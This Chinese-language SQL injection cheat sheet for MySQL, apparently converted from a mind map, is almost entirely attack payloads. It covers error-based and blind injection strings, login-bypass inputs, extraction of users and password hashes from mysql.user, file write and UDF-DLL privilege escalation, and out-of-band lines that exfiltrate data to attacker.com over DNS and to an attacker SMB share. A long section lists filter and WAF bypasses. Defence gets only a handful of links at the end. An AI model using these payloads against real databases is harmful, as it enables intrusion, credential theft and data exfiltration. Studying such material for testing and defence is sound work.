 SQL注入
理论基础
注入常用函数与字符
SQLi语法
UNION查询常规流程
https://goo.gl/uyoGp7
报错盲注
group by
报错原理
http://www.jinglingshu.org/?p=4507
语法
and select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from
information_schema.tables group by x)a);
ExtractValue
报错原理
http://wt7315.blog.51cto.com/10319657/1891458
语法
and extractvalue(1, concat(0x5c, (select table_name from
information_schema.tables limit 1)));
UpdateXml
报错原理
http://wt7315.blog.51cto.com/10319657/1891458
语法
and 1=(updatexml(1,concat(0x3a,(select user())),1))
NAME_CONST
报错原理
http://www.2cto.com/article/201203/121491.html
语法
and+1=(select+*+from+(select+NAME_CONST(PAYLOAD,
1),NAME_CONST(PAYLOAD,1))+as+x)
join
报错原理
http://www.jinglingshu.org/?p=4507
语法
select * from(select * from mysql.user a join mysql.user b using(Host))c; ( 爆列名
贼好用 )
exp()
报错原理
超出了数值范围
语法
select exp(~(select*from(select user())a))
SHOW&DESC
show columns from table_name where EXP //使用报错注入
原理：https://goo.gl/GbKrPL
SQLi函数
比较
运算符比较
'abc'>'abd' 为TRUE
hint：字母间比较为按照字母表顺序进行，字母与非字母字符之间则按照ascii码进行比
较，所以可以通过0x5b-0x60中的一个非字母字符，来判断字母的大小写。
函数
ascii()
hex()
bin()
ord('a') = 97
greatest()
返回参数中最大的数
盲注
时间盲注
sleep()
benchmark()
select id(条件,sleep(10),false);
select CASE WHEN 1=1 THEN true ELSE flase END
布尔盲注
字符串操作
字符串截取
substr()
substring()
mid()
left()
right
字符串生成操作
0x61-十六进制字符串
hex()-函数生成字符串
conv()
字符串连接操作
concat('a', 'd', 'm', 'i', 'n')
concat_ws('', 'a', 'd', 'm', 'i', 'n')
group_concat('a', 'd', 'm', 'i', 'n')
SELECT 'a' 'd' 'mi' 'n'
搜索字符串
locate('a','abc')
position('a','abc')
position('a' IN 'abc')
instr('abc','a')
substring_index('ab','b',1)
分隔字符串
length(trim(leading 'a' FROM 'abc'))
length(replace('abc', 'a', ''))
比较字符串
strcmp('a','a')
find_in_set('a','a')
field('a','a')
count(concat('a','a'))
ifnull(nullif('a','a'),1)
hex(user()<CONCAT(char(67)))
字符串长度
bit_count() ( 只能测数字长度*2 )
length()
测试注入
String
' False
'' True
" False
"" True
\ False
\\ True
Number
and 1|and 0|and true|and false
3-2
Login
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
'='
'LIKE'
'=0--+
注释符
#|/*|--+|;%00|`
' or 1=1#
' or 1=1/*
' or 1=1;%00
' or 1=1 union select 1,2 as `
' or#
' /*!50000or*/1='1
' /*!or*/1='1
--%a0//只要--没过滤掉，就有机会
版本&主机名&用户&库名&数据库路径&MAC地址
版本
VERSION()
@@VERSION
@@GLOBAL.VERSION
/!mysql版本号/
当版本号大于或等于数字时，返回True；例：/*!50096eaea*/;
SELECT * FROM Users WHERE id = '1' AND MID(VERSION(),1,1) = '5' ;
主机名
@@HOSTNAME
用户
user()
current_user()
system_user()
session_user()
SELECT concatws(0x3A,user,password) from mysql.user WHERE user='root'
库名
database()
SELECT schema_name from information_schema.schemata;
SELECT distinct(DB) FROM mysql.db
schema()
路径
datadir()
@@datadir
MAC地址
UUID()
确定字段数
order by
select 1,2,3,4,5,6,7.......n#
select into
SELECT 1,2,3 FROM table LIMIT 1,(1 INTO @,@,@--+)
报错
SELECT passwd FROM Users WHERE id = (1 and (SELECT * FROM table) = 1--+);
1' ORDER BY 1,2,3,4,5--+
1' GROUP BY 1,2,3,4,5--+
查表名、查列名
UNION
UNION SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 'tablename'
ERROR
AND(SELECT COUNT(*) FROM (SELECT 1 UNION SELECT null UNION SELECT !
1)x GROUP BY CONCAT((SELECT column_name FROM
information_schema.columns LIMIT 1),FLOOR(RAND(0)*2)))
AND (SELECT * FROM (SELECT * FROM SOME_EXISTING_TABLE JOIN
SOME_EXISTING_TABLE b USING (SOME_EXISTING_COLUMN)) a)
基础的6种报错，都可以带出列名
BLIND
AND SELECT SUBSTR(column_name,1,1) FROM information_schema.columns > 'A'
PROCEDUER ANALYSE
1 PROCEDURE ANALYSE() Get the first column's name
1 LIMIT 1,1 PROCEDURE ANALYSE() Get the second column's name
1 LIMIT 2,1 PROCEDURE ANALYSE() Get the third column's name
一次性爆出所有的列名，表名
SELECT * FROM Users WHERE id = '-1' UNION SELECT 1, 2, (SELECT (@) FROM
(SELECT(@:=0x00),(SELECT (@) FROM (information_schema.columns) WHERE
(table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [ ',table_schema,' ]
>',table_name,' > ',column_name))))x), 4--+';
条件语句&时间函数
条件语句
CASE
IF()
IFNULL()
http://database.51cto.com/art/201010/229371.htm
NULLIF()
ISNULLL()
http://blog.csdn.net/undoner/article/details/9306613
时间函数
SLEEP()
BENCHMARK()
文件操作
select ...... into outfile 'path'
select ...... into dumpfile 'path'
权限：
secure_file_priv
SELECT file_priv FROM mysql.user WHERE user = 'username';
SELECT grantee, is_grantable FROM information_schema.user_privileges WHERE privilege_type = 'file' AND grantee like '%username%';
select hex(load_file ('c:/windows/temp/xxoo.dll')) into outfile 'c:/windows/temp/xxoo.txt';
select unhex('udf.dll hex code') into dumpfile 'c:/mysql/mysql server 5.1/lib/plugin/xxoo.dll';
带外通道 ( OOB )
DNS
SELECT LOAD_FILE(CONCAT('\\\\foo.',(select MID(version(),1,1)),'.attacker.com\\'));
SMB
' OR 1=1 INTO OUTFILE '\\\\attacker\\SMBshare\\output.txt
http://bobao.360.cn/learning/detail/3458.html
LIKE模糊匹配
LIKE '%user%';
爆出当前执行的sql语句
SELECT group_concat(info) FROM information_schema.processlist
堆叠注入
PDO_MYSQL/MYSQLi可以，mysql_query不可以
UDF提权
https://hack0nair.me/2013-05-01-udf-privilege-escalating-on-mysql/
绕过姿势
绕过单引号
0x十六进制
CHAR(97, 100, 109, 105, 110)
'abc' = unhex(616263)
'ABC' = concat(conv(10,10,36),conv(11,10,36),conv(12,10,36))
大小写绕过
UniOn
替换空字符绕过
uniunionon
特殊嵌入绕过
/*!41320UNION*/
低于版本号的数字中可以嵌入
双写绕过
unionunion
宽字节绕过
%df
字符编码绕过
admin%e4
https://www.leavesongs.com/PENETRATION/mysql-charset-trick.html
绕过空格
特殊字符绕空格
09|0A|0B|0C|0D|A0|20
%09
注释符/**/
括号绕空格
反引号select `version()`
and/or后插入字符绕过
-++-
!~~!
and之后的空格可使用-+-+-+-+~~绕过
关键字绕过
information_schema . tables
/!information_schema.tables/
别名
information_schema.partitions
information_schema.statistics
information_schema.table_constraints
information_schema.key_column_usage
编码绕过
URL
%74able_%6eame
Unicode(需解析函数)
%u0074able_%u6eame
Double URL(需解析函数)
%2574able_%256eame
非法十六进制
%tab%le_%na%me
逗号绕过
join
https://goo.gl/Qdy4Lp
mid('abc' from 1 for 1) = 'a' //substr和substring都可以
select * from news limit 1 offset 0;//绕过limit中的逗号
溢出区绕过
/*利用mysql的长度限制*/?id=1 and (select 1)=(Select 0xA*1000)+UnIoN+SeLeCT
+1,2,version(),4,5,database(),user(),
8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26
空字节绕过
一些过滤器在遇到%00后会停止检测
Md5第二个参数引发的注入问题
http://cvk.posthaven.com/sql-injection-with-raw-md5-hashes
约束性SQL攻击
http://bobao.360.cn/learning/detail/3357.html
类型转换
http://bobao.360.cn/learning/detail/3804.html
防御方式
MYSQLI
http://blog.csdn.net/u013802033/article/details/43232727
ODBC
PDO
API
MYSQL安全配置
http://bobao.360.cn/learning/detail/436.html